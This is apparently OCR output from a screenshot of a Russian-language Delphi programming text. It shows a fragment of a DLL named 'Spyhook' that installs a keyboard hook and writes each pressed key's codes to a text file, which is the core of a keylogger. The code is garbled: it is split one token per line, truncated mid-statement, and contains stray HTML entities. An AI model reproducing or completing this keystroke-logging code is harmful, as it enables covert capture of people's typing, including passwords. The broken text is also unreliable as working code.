
содержаться скан-код и виртуальный код нажатой
клавиши.
library
 Spyhook
;
uses
 Messages
,
 Windows
,
 Ariphm
;
var
 HookHandle
:
 HHOOK
;
ft
:
TextFile
;
function
 KeyboardProc
(
Code
:
Integer
;
wParam
:
 wParam
;
 LPar
begin
if
 code&lt
;
0
then
 Result
:
=
CallNextHookEx
(
HookHandle
,
 
else
if
byte
(
LParam 
shr
24
)
&lt
;
$80
then
begin
try
append
(
ft
)
;
except
         exit
;
end
;
writeln
(
ft
,
'Key(wParam)=$'
,
hexw
(
wParam
)
,
' LParam =$'